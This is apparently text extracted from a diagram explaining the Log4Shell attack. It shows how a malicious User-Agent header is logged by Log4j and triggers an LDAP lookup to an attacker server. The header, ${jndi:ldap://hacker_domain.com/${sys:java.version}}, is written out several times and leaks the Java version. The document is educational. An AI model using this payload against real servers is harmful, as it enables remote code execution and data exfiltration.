 Hacker
1
HTTP Request Sent
GET /index.html
User-Agent:
${jndi:ldap://hacker_domain.com/${sys:java.version}}
WEB
Web Server
2
3
Log4J Logs the
HTTP request
>-
Console
User agent - ->
${jndi:ldap://hacker_domain.com/${sys:java.version}}
</>
Hacker Server
3
LDAP request:
hacker_domain.com1.8.0_181
Private static final Logger logger = LogManager .getLogger(App.class) ;
logger. Info(“”User agent -> {}” , request .userAgent( ) ) ;
private static final Logger logger = LogManager .getLogger(App.class) ;
logger . info(“”User agent -> ${jndi:ldap://hacker_domain.com/${sys:java.version}}” ) ;
private static final Logger logger = LogManager .getLogger(App.class) ;
logger . info(“”User agent -> ${jndi:ldap://hacker_domain.com/1.8.0_181}” ) ;